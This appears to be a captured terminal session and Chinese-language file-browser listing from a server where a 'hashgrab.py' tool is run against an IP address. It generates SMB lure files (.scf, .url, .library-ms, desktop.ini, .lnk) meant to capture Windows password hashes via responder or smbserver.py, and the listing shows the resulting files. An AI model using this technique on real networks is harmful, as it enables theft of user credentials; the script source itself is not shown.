 /pep-0263.html for details
[root@iZwz9e9kteob8874vxkwuyZ tmp]# python3 hashgrab.py 192.168.45.225 doc
[*] Generating hash grabbing files..
[*] Written @doc.scf
[*] Written @doc.url
[*] Written doc.library-ms
[*] Written desktop.ini
[*] Written lnk_411.ico
[+] Done, upload files to smb share and capture hashes with smbserver.py/responder
[root@iZwz9e9kteob8874vxkwuyZ tmp]#
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换) 历史 选项
文件 命令
tmp 历史
文件名 大小 类型 修改时间 权限 用户/用户组
proc
root
run
sbin
srv
sys
tmp
.font-unix
.ICE-unix
aliyun_assist_service... 文件夹 2024/11/20 18:13 root/root
OneForAll-master 文件夹 2024/10/04 22:54 drwxr-xr-x root/root
systemd-private-55... 文件夹 2024/10/08 21:13 drwx------ root/root
@doc.scf 91 B File Explo... 2025/01/26 20:50 -rw-r--r-- root/root
@doc.url 113 B Internet ... 2025/01/26 20:50 -rw-r--r-- root/root
desktop.ini 84 B 配置设置 2025/01/26 20:50 -rw-r--r-- root/root
doc.library-ms 741 B 库 2025/01/26 20:50 -rw-r--r-- root/root
doc.lnk 998 B 2025/01/26 20:50 -rw-r--r-- root/root
hashgrab.py 2.9 KB JetBrains ... 2025/01/26 20:49 -rw-r--r-- root/root
skel.lnk 947 B 2025/01/26 20:50 -rw-r--r-- root/root